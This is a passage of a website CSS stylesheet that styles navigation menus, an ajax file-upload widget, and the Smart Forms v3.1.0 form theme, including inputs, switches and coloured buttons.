}
.dropdown-menu {
	box-shadow: none;
	border: 1px solid #e4e4e4;
}
.navbar-nav > li > .dropdown-menu {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}
.navbar {
	margin-bottom: 0px;
}
.list-unstyled a:hover {
	border-radius: 3px;
	color: #242424;
	margin-left: 8px;
	text-decoration: none;
	transition-duration: 0.3s;
	transition-property: margin-left, background-color;
	transition-timing-function: ease-out;
}
.list-unstyled a.active {
	color: #242424;
	font-weight: 500;
}
.list-unstyled a.white.active {
	color: #fff;
	font-weight: 500;
}
.dropdown-menu > li > a {
	clear: both;
	color: #727272;
	display: block;
	font-weight: 400;
	line-height: 1.42857;
	padding: 8px 30px;
	white-space: nowrap;
}
.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
	color: #242424;
	background: none;
}
.navbar-collapse.pull-right {
	width: auto;
}
 @media (max-width: 999px) {
.navbar-collapse.pull-right {
	width: 100%;
	background: #fff;
}
.navbar-nav {
	margin: 0 -15px;
}
.navbar-collapse {
	border-top: 1px solid transparent;
	box-shadow: 0 1px 0 rgba(255, 255, 255, 0.1) inset;
	max-height: 340px;
	overflow-x: visible;
	padding-left: 15px;
	padding-right: 15px;
}
.yamm.fulldark .navbar-collapse {
	margin-top: 0px;
	background-color: #000;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-: none;
}

/* =========== menu auto expand styles ============= */

.navbar-nav .dropdown .dropdown-menu {
	display: block;
	position: static;
	float: none;
	width: auto;
	margin-top: 0;
	background-color: transparent;
	border: 0;
	box-shadow: none;
}

/* =========== menu sticy styles ============= */

#header3 {
	height: 60px;
}
#header3 .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#header4 .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#header5 .container {
	width: 98%;
	padding-left: 0px;
	padding-right: 0px;
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border: none;
}
#header .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#header2 .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#header6 .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#header9 .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}
#header10 .container {
	width: 100%;
	padding-left: 0px;
	padding-right: 0px;
}





}


.wrong-data {
	border-color: #de0018 !important;
}


.ajax-file-upload-statusbar {
border: 1px solid #426627;
margin-top: 10px;
width: 420px;
margin-right: 10px;
margin: 5px;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
padding: 5px 5px 5px 5px
}
.ajax-file-upload-filename {
width: 100%;
height: auto;
margin: 0 5px 5px 10px;
color: #807579
}
.ajax-file-upload-progress {
margin: 0 10px 5px 10px;
position: relative;
width: 250px;
border: 1px solid #ddd;
padding: 1px;
border-radius: 3px;
display: inline-block
}
.ajax-file-upload-bar {
background-color: #426627;
width: 0;
height: 20px;
border-radius: 3px;
color:#FFFFFF;
}
.ajax-file-upload-percent {
position: absolute;
display: inline-block;
top: 3px;
left: 48%
}
.ajax-file-upload-red {
-moz-box-shadow: inset 0 39px 0 -24px #e67a73;
-webkit-box-shadow: inset 0 39px 0 -24px #e67a73;
box-shadow: inset 0 39px 0 -24px #e67a73;
background-color: #e4685d;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
display: inline-block;
color: #fff;
font-family: arial;
font-size: 13px;
font-weight: normal;
padding: 4px 15px;
text-decoration: none;
text-shadow: 0 1px 0 #b23e35;
cursor: pointer;
vertical-align: top;
margin-right:5px;
}
.ajax-file-upload-green {
background-color: #77b55a;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
margin: 0;
padding: 0;
display: inline-block;
color: #fff;
font-family: arial;
font-size: 13px;
font-weight: normal;
padding: 4px 15px;
text-decoration: none;
cursor: pointer;
text-shadow: 0 1px 0 #5b8a3c;
vertical-align: top;
margin-right:5px;
}
.ajax-file-upload {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
   font-weight: bold;
	padding: 15px 20px;
	cursor:pointer;	
	line-height:20px;
	height:25px;
	margin:0 10px 10px 0;
  display: inline-block;
  background: #fff;
  border: 1px solid #e8e8e8;
  color: #888;
  text-decoration: none;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -moz-box-shadow: 0 2px 0 0 #e8e8e8;
  -webkit-box-shadow: 0 2px 0 0 #e8e8e8;
  box-shadow: 0 2px 0 0 #e8e8e8; 
  padding: 6px 10px 4px 10px; 
  color: #fff;
  background: #2f8ab9;
  border: none;
  -moz-box-shadow: 0 2px 0 0 #13648d;
  -webkit-box-shadow: 0 2px 0 0 #13648d;
  box-shadow: 0 2px 0 0 #13648d; 
  vertical-align:middle;  
  }
  
.ajax-file-upload:hover {
      background: #3396c9;
      -moz-box-shadow: 0 2px 0 0 #15719f;
      -webkit-box-shadow: 0 2px 0 0 #15719f;
      box-shadow: 0 2px 0 0 #15719f;
}

.ajax-upload-dragdrop
{
	border:1px solid #dddcdc;
	width:100%;
	color: #DADCE3;
	text-align:left;
	vertical-align:middle;
	padding:10px 10px 10px 10px;
}
.page-headingline {
	position: relative;
	border-top: 1px solid #CC6;
	padding-bottom: 9px;
	background: rgb(180, 195, 30);
	background: -moz-linear-gradient(top, rgba(180, 195, 30, 1) 0%, rgba(128, 183, 29, 1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(180, 195, 30, 1)), color-stop(100%, rgba(128, 183, 29, 1)));
	background: -webkit-linear-gradient(top, rgba(180, 195, 30, 1) 0%, rgba(128, 183, 29, 1) 100%);
	background: -o-linear-gradient(top, rgba(180, 195, 30, 1) 0%, rgba(128, 183, 29, 1) 100%);
	background: -ms-linear-gradient(top, rgba(180, 195, 30, 1) 0%, rgba(128, 183, 29, 1) 100%);
	background: linear-gradient(top, rgba(180, 195, 30, 1) 0%, rgba(128, 183, 29, 1) 100%);
	filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#b4c31e', endColorstr='#80b71d', GradientType=0 );
}

.cbp-hidden {
	display:none;
	visibility:hidden;
}
.section-light .feature-box8 {
	background:none;
}
.text-box-left, .text-box-right {
	padding-top:15px;
}
.section-light .feature-box8 .iconbox-small {
	background:none;
}
.section-light .feature-box8 {
	margin-bottom:45px;
}
.sec-padd-default-page .feature-box8 {
	margin-bottom:26px;
}
.color-red {
	color:#de0018;
}

.invis {
	display:none;
	visibility:hidden;
}





/*	
--------------------------------------------------
@ * Smart Forms v3.1.0
  * http://www.doptiq.com/smart-forms
  * Last updated 05 / JUNE / 2015
  * Product developed by Elflaire 
  * http://codecanyon.net/user/elflaire
-------------------------------------------------- 
*/

/* Roboto google font import 
--------------------------------------- */
@import url(http://fonts.googleapis.com/css?family=Roboto:400,300);

html, body{
	border: 0;
	margin: 0;
	padding: 0;
	text-rendering: optimizeLegibility !important;
-webkit-font-smoothing: antialiased !important;
-moz-osx-font-smoothing: grayscale !important;
}

/* @backgrounds :: modify or add yours below 
------------------------------------------------------------------- */
.darkbg{ background:#6C82A2 url(../images/dark.png) repeat fixed; }
.woodbg{ background:#E6CCA6 url(../images/wood.png) repeat fixed; }

/* @form wrappers 
---------------------------------- */
.smart-wrap{ padding:0 20px; }
.smart-forms, 
.smart-forms *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.smart-forms {
	line-height: 1.231;
	font-weight: normal;
	font-size: 14px;
	color: #727272;
}

.smart-container{
	background:#fff;
	margin:50px auto;	
	-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	-o-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.65);
	-webkit-border-radius:6px 6px 0 0;
	-moz-border-radius:6px 6px 0 0;
	-o-border-radius:6px 6px 0 0;
	border-radius:6px 6px 0 0;
	 
}

/* @form container width 
/* @if you want to change the form container width change the values below 
/* @alternatively you can add yours eg .wrap4{ max-width:200px; } 
---------------------------------------------------------------------------- */
.wrap-0{ max-width:952px; }
.wrap-1{ max-width:852px; }
.wrap-2{ max-width:652px; }
.wrap-3{ max-width:452px; }

/* @form helper classes 
--------------------------------------------------------------- */
.smart-forms .section{ margin-bottom:22px; }
.smart-forms .smart-link{ color:#4ebd4a; text-decoration:none; }
.smart-forms .smart-link:hover{ text-decoration: underline; }
.smart-forms .tagline{ height:0; border-top:1px solid #CFCFCF; text-align:center;  }
.smart-forms .tagline span{ 
	text-transform:uppercase; 
	display:inline-block;
	position:relative;
	padding:0 15px; 
	background:#fff; 
	color:#4ebd4a;
	top:-10px;  
}

.smart-forms .section.less-width{ 
	width:45%;
 }


/* @form label + field :: field class is useful for validation 
---------------------------------------------------------------------- */
.smart-forms .field{ display:block; position:relative; }
.smart-forms .field-icon i { color:#BBB; position:relative; }
.smart-forms .field-label { display: block; margin-bottom: 7px; }
.smart-forms .field-label.colm{ padding-top:12px; }
.smart-forms .field-label em{ 
	color:#e74c3c;
	font-size:14px;
	font-style:normal;
	display:inline-block;
	margin-left:4px;
	position:relative; 
	top:3px;  
}

.smart-forms fieldset{ 
	border:0;
	display:block;
}

/* @form header section 
----------------------------------------- */
.smart-forms .form-header{ 
	overflow:hidden;
	position:relative;
	padding:25px 30px;
	-webkit-border-radius:5px 5px 0 0 ;
	-moz-border-radius:5px 5px 0 0 ;
	-o-border-radius:5px 5px 0 0 ;
	border-radius:5px 5px 0 0 ;
}
	
.smart-forms .form-header h4 { 
	font-family:"Roboto", Arial, Helvetica, sans-serif;
	text-align:left;
	font-weight:300; 
	font-size:32px; 
	padding:0;
	margin:0;
		 
}

.smart-forms .form-header h4 i { 
	font-size:38px;
	position:relative; 
	margin-right:10px;
	top:2px; 
}

/* @header themes :: primary + lite 
---------------------------------------------- */
.smart-forms .header-primary {	
	background-color:#4ebd4a;
	border-top:1px solid #A7D065;  
	border-bottom:5px solid #3c9b39;
}

.smart-forms .header-lite{ 
	background:#F3F5FA;
	border-top:1px solid #A7D065; 
	border-bottom:1px solid #D9DDE5; 
}

.smart-forms .header-lite:before{
	content:"";
	background-color:#4ebd4a;  
	position:absolute;
	height:8px;  
	z-index:1; 
	top:0px;
	right:0;  
	left:0;
}

.smart-forms .header-primary h4{ color:#fff; }
.smart-forms .header-lite h4{ color:#5D6A87; padding-top:5px; }

/* @remove rounded corners form headers 
----------------------------------------------------------------- */
.smart-flat, 
.smart-flat .form-header{
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-o-border-radius:0;
	border-radius:0;
}

/* @form body + footer 
------------------------------------------------------------------- */	
.smart-forms .form-body{ padding:40px 30px; padding-bottom:20px; }
.smart-forms .form-footer {
	overflow:hidden;
	padding:0 0;

}

/* @crossbrowser placeholder styling :: modern browsers only IE10+
------------------------------------------------------------------------ */
.smart-forms input[type=search] { -webkit-appearance: textfield; }
.smart-forms ::-webkit-search-decoration, 
.smart-forms ::-webkit-search-cancel-button { -webkit-appearance: none; }
.smart-forms input:invalid { -moz-box-shadow: none; box-shadow: none;  }
.smart-forms input::-webkit-input-placeholder,
.smart-forms textarea::-webkit-input-placeholder { color: #AAAAAA; }
.smart-forms input:focus::-webkit-input-placeholder,
.smart-forms textarea:focus::-webkit-input-placeholder { color: #D6DBE0; }
.smart-forms input:-moz-placeholder,
.smart-forms textarea:-moz-placeholder { color: #AAAAAA; }
.smart-forms input:focus:-moz-placeholder,
.smart-forms textarea:focus:-moz-placeholder { color: #D6DBE0; }
.smart-forms input::-moz-placeholder,
.smart-forms textarea::-moz-placeholder { color: #AAAAAA; opacity: 1; }
.smart-forms input:focus::-moz-placeholder,
.smart-forms textarea:focus::-moz-placeholder { color: #D6DBE0; opacity: 1; }
.smart-forms input:-ms-input-placeholder,
.smart-forms textarea:-ms-input-placeholder { color: #AAAAAA; }
.smart-forms input:focus:-ms-input-placeholder,
.smart-forms textarea:focus:-ms-input-placeholder { color: #D6DBE0; }

/* @element general styling :: fonts :: adjust accordingly
------------------------------------------------------------- */
.smart-forms label, 
.smart-forms input,
.smart-forms button,
.smart-forms select,  
.smart-forms textarea {
	margin: 0;  
	font-size: 14px;
	font-family:  "Roboto", Arial, Helvetica, sans-serif;
	font-weight:400;
	color: #626262;
	outline:none;
}

/* @remove browser specific styling
----------------------------------------------- */
.smart-forms .gui-input,
.smart-forms .gui-textarea,
.smart-forms .select > select,
.smart-forms input[type="search"],
.smart-forms .select-multiple select {
	-webkit-tap-highlight-color:transparent;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	-webkit-border-radius:0px;
	border-radius: 0px;
}

.smart-forms input[type="button"], .smart-forms input[type="submit"] {
	background-color: #fff;
}

.smart-forms input[type="search"]::-webkit-search-decoration,
.smart-forms input[type="search"]::-webkit-search-cancel-button,
.smart-forms input[type="search"]::-webkit-search-results-button,
.smart-forms input[type="search"]::-webkit-search-results-decoration {
	display: none;
}

/* @labels font-size styling :: adjust to fit your needs 
--------------------------------------------------------- */
.smart-forms .switch, 
.smart-forms .option,
.smart-forms .field-label{ font-size:14px; }

/* @prevent user selection for usability purposes
----------------------------------------------------- */
.smart-forms .radio,
.smart-forms .button,  
.smart-forms .checkbox,
.smart-forms .select .arrow,
.smart-forms .switch > label,
.smart-forms .ui-slider .ui-slider-handle{
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

/* @universal rules for all elements 
---------------------------------------------------- */
.smart-forms .radio,
.smart-forms .button,
.smart-forms .tooltip,
.smart-forms .checkbox,  
.smart-forms .gui-input,
.smart-forms .notification,
.smart-forms .gui-textarea,
.smart-forms .select > select,
.smart-forms .select-multiple select{ 
	-webkit-transition:all 0.5s ease-in-out;
	-moz-transition:all 0.5s ease-in-out;
	-ms-transition:all 0.5s ease-in-out;
	-o-transition:all 0.5s ease-in-out;
	transition:all 0.5s ease-in-out;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	outline:none;
}

.smart-forms .select > select,
.smart-forms .select-multiple select{
	-webkit-transition:none;
	-moz-transition:none;
	-ms-transition:none;
	-o-transition:none;
	transition:none;
}

/* @control border-size :: color etc for these elements 
----------------------------------------------------------- */
.smart-forms .select,
.smart-forms .gui-input,
.smart-forms .gui-textarea,
.smart-forms .select > select,
.smart-forms .select-multiple select{
	background: #fff;
	position: relative;
	vertical-align: top;
	border: 1px solid #e4e4e4;
	display: -moz-inline-stack;
    display: inline-block;
    *display: inline;
	color: #626262;
	outline:none;
	height: 42px;
	width: 100%;
	*zoom: 1;
}

/* from transparent 
----------------------------------------------------------- */
.smart-forms.transparent-1 .select,
.smart-forms.transparent-1 .gui-input,
.smart-forms.transparent-1 .gui-textarea,
.smart-forms.transparent-1 .select > select,
.smart-forms.transparent-1 .select-multiple select{
	background:rgba(255, 255, 255, 0.1);
	position: relative;
	vertical-align: top;
	border: 1px solid rgba(221, 221, 221, 1);
	display: -moz-inline-stack;
    display: inline-block;
    *display: inline;
	color: #626262;
	outline:none;
	height: 42px;
	width: 100%;
	*zoom: 1;
}

.smart-forms.transparent-1 .gui-textarea {
    height: 96px;
    line-height: 19px;
    max-width: 100%;
    overflow: auto;
    resize: none;
}

.smart-forms.transparent-1 .input-hint {
    background:rgba(255, 255, 255, 0.1);
   border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 0;
    color: #999;
    display: block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 11px;
    line-height: 16px;
    margin-top: -1px;
    padding: 10px;
    position: relative;
}

.smart-forms.transparent-1 .state-error + em {
    color: #de888a;
    display: block !important;
    float: left;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 0.85em;
    font-style: normal;
    line-height: normal;
    margin-top: 6px;
    padding: 0 3px;
}

/* input dark
----------------------------------------------------------- */
.smart-forms.dark .select,
.smart-forms.dark .gui-input,
.smart-forms.dark .gui-textarea,
.smart-forms.dark .select > select,
.smart-forms.dark .select-multiple select{
	background: #242424;
	position: relative;
	vertical-align: top;
	border: 1px solid #545353;
	display: -moz-inline-stack;
    display: inline-block;
    *display: inline;
	color: #fff;
	outline:none;
	height: 42px;
	width: 100%;
	*zoom: 1;
}

.smart-forms.dark .gui-textarea {
    height: 96px;
    line-height: 19px;
    max-width: 100%;
    overflow: auto;
    resize: none;
}

.smart-forms.dark .input-hint {
   background: #242424;
   border: 1px solid #545353;
    border-radius: 0;
    color: #fff;
    display: block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 11px;
    line-height: 16px;
    margin-top: -1px;
    padding: 10px;
    position: relative;
}
.smart-forms.dark .state-success .gui-input, .smart-forms.dark .state-success .gui-textarea, .smart-forms.dark .state-success.select > select, .smart-forms.dark .state-success.select-multiple > select, .smart-forms.dark .state-success input:hover + .checkbox, .smart-forms.dark .state-success input:hover + .radio, .smart-forms.dark .state-success input:focus + .checkbox, .smart-forms.dark .state-success input:focus + .radio, .smart-forms.dark .state-success .checkbox, .smart-forms.dark .state-success .radio {
    background: #242424 none repeat scroll 0 0;
    border-color: #545353;
}

/* @form element :focus state 
-------------------------------------------------------- */
.smart-forms.dark .gui-input:focus,
.smart-forms.dark .gui-textarea:focus,
.smart-forms.dark .select > select:focus,
.smart-forms.dark .select-multiple select:focus{ 
    color: #fff;
    background: #242424;
	border:1px solid #727272;
	-webkit-box-shadow:0px 0px 3px #4EBD4A inset; 
	-moz-box-shadow:0px 0px 3px #4EBD4A inset;  
	-o-box-shadow:0px 0px 3px #4EBD4A inset;	
	box-shadow:0px 0px 3px #4EBD4A inset;
    outline: none; 

}

/* input less width
----------------------------------------------------------- */

.section-form.less-width {
	position: relative;
   width: 49.8%;
   margin-bottom:15px;
   display: inline-block;
}


/* @styling inputs and textareas 
------------------------------------------- */
.smart-forms .gui-input, 
.smart-forms .gui-textarea { padding:10px; }
.smart-forms .gui-textarea {    
    resize: none;
	line-height: 19px;
	overflow: auto;
	max-width:100%;
    height: 96px;
}
.smart-forms .captcha_input {
	line-height: 19px;
resize: none;
overflow: auto;
max-width: 100%;
height: 46px;
padding: 10px;
margin-right: 20px;
margin-left: 10px;
}

/* @hint below textareas 
---------------------------------------- */
.smart-forms .input-hint {
    padding: 10px;
	display: block;
	margin-top: -1px;
	line-height: 16px;
	position: relative; 
    background: #F5F5F5;
    border: 1px solid #CFCFCF;	   
	font-family:Arial, Helvetica, sans-serif;
    -webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
    font-size: 11px;
    color: #999;
}

.smart-forms .input-hint.style1 {
    background:none;
    border: none;	   
    color: #727272;
}

/* @form selects :: dropdowns 
-------------------------------------------------- */
.smart-forms .select { border:0; z-index:10; }
.smart-forms .select > select {
	display: block;
    padding:9px 10px; 
    color: #626262;
    background: #F5F5F5;   	
     border: 1px solid #CFCFCF;	
    -webkit-appearance:none;
    -moz-appearance:none;
    appearance:normal;
	outline:none;
	text-indent: 0.01px;
    text-overflow: ''; 
	z-index:10;
	margin: 0;	
}

.smart-forms .select > select::-ms-expand { display: none; }
.smart-forms .select .arrow {
	position: absolute;
	top: 9px;
	right: 4px;
	width: 24px;
	height: 24px;
	color:#9F9F9F;
	pointer-events:none;
	z-index:16;
}

.smart-forms .select .arrow:after,
.smart-forms .select .arrow:before {
	content: '';
	position: absolute;
	font:12px "Consolas", monospace;
	font-style:normal;
	pointer-events:none;
	display:none\9;
	left:5px;
	
}

.smart-forms .select .arrow:before { content:'\25BC'; bottom:4px; }
.smart-forms .select .double:after { content:'\25B2'; top:-1px;  }
.smart-forms .select .double:before { content:'\25BC'; bottom:-1px; }
.smart-forms .select-multiple select { 
	width:100%; 
	height: 123px;
	padding: 10px;
}

/* @file inputs :: file uploaders 
-------------------------------------------------------- */
.smart-forms .file{ display:block; width:100%; }
.smart-forms .file .gui-file{
	width:100%;
	height:100%;
	cursor:pointer;
	padding:8px 10px;
	position:absolute;
	-moz-opacity:0;
	opacity: 0;
	z-index:11;
	bottom:0;	
	right:0;
}

.smart-forms .file .button {
	position: absolute;
	top: 4px;
	right: 4px;
	float: none;
	height: 34px;
	line-height: 34px;
	padding: 0 16px;
	z-index:10;
}

/* @form element :hover state 
-------------------------------------------- */
.smart-forms .gui-input:hover,
.smart-forms .gui-textarea:hover,
.smart-forms .select > select:hover,
.smart-forms .select-multiple select:hover, 
.smart-forms .gui-input:hover ~ .input-hint,
.smart-forms .file .gui-file:hover + .gui-input,
.smart-forms .gui-textarea:hover ~ .input-hint{
	border-color: #6BC868;
}

/* @form element :focus state 
-------------------------------------------------------- */
.smart-forms .gui-input:focus,
.smart-forms .gui-textarea:focus,
.smart-forms .select > select:focus,
.smart-forms .select-multiple select:focus{ 
    color: #3c3c3c;
    background: #fff;
	border:1px solid #4EBD4A;
	-webkit-box-shadow:0px 0px 3px #4EBD4A inset; 
	-moz-box-shadow:0px 0px 3px #4EBD4A inset;  
	-o-box-shadow:0px 0px 3px #4EBD4A inset;	
	box-shadow:0px 0px 3px #4EBD4A inset;
    outline: none; 

}

.smart-forms .select > select:focus {	
	z-index:10;
	z-index:20\9;
}

.smart-forms .gui-textarea:focus{  height: 120px; }
.smart-forms .select > select:focus { z-index:10; z-index:20\9; }
.smart-forms .gui-input:focus ~ .field-icon i,
.smart-forms .gui-textarea:focus ~ .field-icon i{ color:#4EBD4A; }
.smart-forms .select-multiple select:focus, 
.smart-forms .gui-input:focus ~ .input-hint,
.smart-forms .gui-textarea:focus ~ .input-hint, 
.smart-forms .file .gui-file:focus + .gui-input{ border-color: #4EBD4A; }
.smart-forms .select > select:focus + .arrow{ color:#4EBD4A; }


/* @radio + checkbox option elements 
----------------------------------------------------- */ 
.smart-forms .option {
    position: relative;	
	padding-right:15px;    
	display: inline-block;
	vertical-align:middle;
}
.smart-forms .option > input {
    position: absolute;
    height: inherit;
    width: inherit;
    opacity: 0;
	left: 0;
}

.smart-forms .checkbox, 
.smart-forms .radio { 
	position:relative;
	margin-right:2px;
	background: #fff;
	display: inline-block;
    border: 3px solid #CFCFCF;	
	margin-bottom:0;
	margin-top:0;	
	height: 21px;
	width: 21px;
	top:4px;
	
}

.smart-forms .checkbox:before, 
.smart-forms .radio:before {
    content: '';
    display: none;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	-o-box-sizing: content-box;
	box-sizing: content-box;
	padding: 0;
	margin: 0;
}

.smart-forms input:checked + .checkbox:before, 
.smart-forms input:checked + .radio:before {
    display: block;
}

.smart-forms .checkbox:before {
    position: absolute;
    top: 4px;
    left: 3px;
    width: 6px;
    height: 3px;
    border: solid #4ebd4a;
    -webkit-border-width: 0 0 3px 3px;
	-moz-border-width: 0 0 3px 3px;
	border-width: 0 0 3px 3px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.smart-forms input:checked + .checkbox, 
.smart-forms input:checked + .radio{ border: 3px solid #4ebd4a; }
.smart-forms .radio { 
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px; 
	-o-border-radius: 20px; 
	border-radius: 20px;
 
}
.smart-forms .radio:before {
    margin: 4px;
    width: 7px;
    height: 7px;
    background: #4ebd4a;
  	-webkit-border-radius: 10px;
	-moz-border-radius: 10px; 
	-o-border-radius: 10px; 
	border-radius: 10px;
}


/* @radio + checkbox :hover state 
-------------------------------------------------- */
.smart-forms input:hover + .checkbox, 
.smart-forms input:hover + .radio{
    border-color:#6BC868;
	
}

/* @radio + checkbox :focus state 
--------------------------------------------------- */
.smart-forms input:focus + .checkbox, 
.smart-forms input:focus + .radio{ border-color: #4ebd4a; }
.smart-forms input:focus + .radio:before{ background: #4ebd4a; }
.smart-forms input:focus + .checkbox:before{ border-color: #4ebd4a; }

/* @toggle switch elements 
-------------------------------------------------- */
.smart-forms .switch { 
	cursor:pointer; 
	position: relative; 
	padding-right:10px;
    display: inline-block;
	margin-bottom:5px;
	height: 26px;
}
.smart-forms .switch > .switch-label {
	cursor:pointer;
    display: inline-block;
    position: relative;
    height: 25px;
	width: 58px;
	color: #fff;
    font-size: 10px;
    font-weight: bold;
	line-height: 20px;
    text-align: center;
    background: #D7D7D7;
    border: 2px solid #D7D7D7;
	text-transform: uppercase;
	font-family:Helvetica, Arial, sans-serif;
    -webkit-transition: 0.3s ease-out;
    -moz-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
	
}
.smart-forms .switch > .switch-label + span{ display:inline-block; padding-left:5px; position:relative; top:-7px; }
.smart-forms .switch > .switch-label:before {
    content: attr(data-off);
    position: absolute;
    top: 1px;
    right: 3px;
    width: 33px;
}

.smart-forms .switch > .switch-label:after {
	content:"";	
    margin: 1px;
    width: 19px;
    height: 19px;
	display: block;
    background: #fff;
}

.smart-forms .switch > input {
	-webkit-appearance: none;
	position: absolute;
    width: inherit;
    height: inherit;
    opacity: 0;
	left: 0;
	top: 0;
   
}

/* @toggle switch focus state 
-------------------------------------------------------------- */
.smart-forms .switch > input:focus { outline: none; }
.smart-forms .switch > input:focus + .switch-label { color: #fff; border-color: #C7C7C7; background:#C7C7C7; }
.smart-forms .switch > input:focus + .switch-label:after { background: #fff; }

/* @toggle switch normal state 
--------------------------------------------------------------- */
.smart-forms .switch > input:checked + .switch-label {
    border-color: #4ebd4a;
	background: #4ebd4a; 
	padding-left: 33px;
	color: white;
}

.smart-forms .switch > input:checked + .switch-label:before {
    content: attr(data-on);
    left: 1px;
	top:1px;
}

.smart-forms .switch > input:checked + .switch-label:after {
    margin: 1px;
    width: 19px;
    height: 19px;
    background: white;
}

/* @toggle switch normal state focus 
--------------------------------------------------------------------------------- */
.smart-forms .switch > input:checked:focus + .switch-label { background: #3c9b39; border-color: #3c9b39; }
.smart-forms .switch-round > .switch-label { 
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	-o-border-radius: 13px;
	border-radius: 13px; 
}

.smart-forms .switch-round > .switch-label + span{ top:-2px; }
.smart-forms .switch-round > .switch-label:before { width: 33px; }
.smart-forms .switch-round > .switch-label:after {
    width: 19px;
	color:#D7D7D7;
	content: "\2022";
	font:20px/20px Times, Serif;
	-webkit-border-radius: 13px;
	-moz-border-radius: 13px;
	-o-border-radius: 13px;
	border-radius: 13px;
}

.smart-forms .switch-round > input:checked + .switch-label { padding-left: 33px; }
.smart-forms .switch-round > input:checked + .switch-label:after{ color:#4ebd4a; }

/* @buttons 
----------------------------------------------------- */
.smart-forms .button {
    border: 0;
	height: 42px;
	color: #243140;
	line-height: 1;
	font-size:15px; 
    cursor: pointer;
	padding: 0 50px;
	text-align: center;
	vertical-align: top;
    background: #DBDBDB;
	display: inline-block;
	-webkit-user-drag: none;
	text-shadow: 0 1px rgba(255, 255, 255, 0.2);
}
.smart-forms .button.btn-white {
	color: #242424;
    background: #fff;
	border: 1px solid rgba(221, 221, 221, 1);
}
/* @buttons :hover, :active states 
---------------------------------------------------------------- */
.smart-forms .button:hover { color: #243140; background: #E8E8E8; }
.smart-forms .button:active{ color: #1d2938; background: #C4C4C4; }
.smart-forms a.button, 
.smart-forms span.button, 
.smart-forms label.button { line-height: 42px; text-decoration: none; }
.smart-forms .button i{ font-size:14px; }
.smart-forms .button-list .button{ margin-bottom:5px; }

/* @primary button theme
-------------------------------------------- */
.smart-forms .btn-primary {  background-color: #4ebd4a;  }
.smart-forms .btn-primary:hover,
.smart-forms .btn-primary:focus { background-color: #6bc868; }
.smart-forms .btn-primary:active{ background-color: #3c9b39; }
.smart-forms .btn-primary, 
.smart-forms .btn-primary:hover,
.smart-forms .btn-primary:focus, 
.smart-forms .btn-primary:active{ color: #fff; text-shadow: 0 1px rgba(0, 0, 0, 0.08); }

/* button colors
-------------------------------------------- */
.smart-forms .btn-primary.red {  background-color: #e93e21;  }
.smart-forms .btn-primary.red:hover,
.smart-forms .btn-primary.red:focus { background-color: #242424; }
.smart-forms .btn-primary.red:active{ background-color: #e93e21; }


/* button colors
-------------------------------------------- */
/*red*/

.smart-forms .btn-primary.red {  background-color: #e93e21;  }
.smart-forms .btn-primary.red:hover,
.smart-forms .btn-primary.red:focus { background-color: #242424; }
.smart-forms .btn-primary.red:active{ background-color: #e93e21; }

/*green*/
.smart-forms .btn-primary.green {  background-color: #a5d549;  }
.smart-forms .btn-primary.green:hover,
.smart-forms .btn-primary.green:focus { background-color: #242424; }
.smart-forms .btn-primary.green:active{ background-color: #a5d549; }

/*pink*/

.smart-forms .btn-primary.pink {  background-color: #f51f6f;  }
.smart-forms .btn-primary.pink:hover,
.smart-forms .btn-primary.pink:focus { background-color: #242424; }
.smart-forms .btn-primary.pink:active{ background-color: #f51f6f; }

/*stone*/

.smart-forms .btn-primary.stone {  background-color: #c3a254; border-radius:2px; padding:0 100px; text-align:center; margin-left:430px; vertical-align:middle; height: 60px; }
.smart-forms .btn-primary.stone:hover,
.smart-forms .btn-primary.stone:focus { background-color: #fff; color:#242424; }
.smart-forms .btn-primary.stone:active{ background-color: #c3a254; }

/*stone2*/

.smart-forms .btn-primary.stone-2 {  background-color: #c3a254;}
.smart-forms .btn-primary.stone-2:hover,
.smart-forms .btn-primary.stone-2:focus { background-color: #242424; color:#fff; }
.smart-forms .btn-primary.stone-2:active{ background-color: #c3a254; }


/*brown-2*/

